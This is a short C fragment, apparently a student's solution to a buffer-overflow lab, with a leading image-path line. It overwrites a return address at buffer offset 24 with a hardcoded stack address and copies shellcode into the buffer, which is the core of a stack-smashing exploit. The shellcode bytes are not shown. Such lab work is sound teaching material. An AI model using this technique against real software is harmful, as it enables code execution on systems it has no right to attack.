 /* You need to fill the buffer with appropriate contents here
long addr = 0xbffff3e8;
long *ptr = (long * ) (buffer + 24);
*ptr = addr;
int k = 0;
for(k; k < sizeof(shellcode); k++){
buffer[400+k] = shellcode[k];
}